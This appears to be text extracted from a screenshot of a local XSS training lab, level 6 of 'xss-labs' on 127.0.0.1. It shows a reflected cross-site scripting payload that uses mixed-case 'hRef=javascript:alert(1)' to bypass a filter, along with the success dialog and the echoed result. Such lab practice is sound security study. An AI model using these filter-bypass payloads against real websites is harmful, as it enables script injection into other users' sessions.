 127.0.0.1/xss-labs/level6.php?keyword="><a+hRef%3Djavascript%3Aalert%281%29>aa<%2Fa>&submit=搜索
Tube 地图 翻译 资讯 SwitchyOmega_C...
127.0.0.1 显示
完成的不错!
确定 取消
没有找到和"><a hRef=javascript:alert(1)>aa</a>相关的结果.
aa"> 搜索
now you're here. Let's go!
IMPORT SELECT WEAR SHOP IMPORT SELECT WEAR SHOP
LEVEL6 LEVEL6
ver2.0 :
payload的长度:36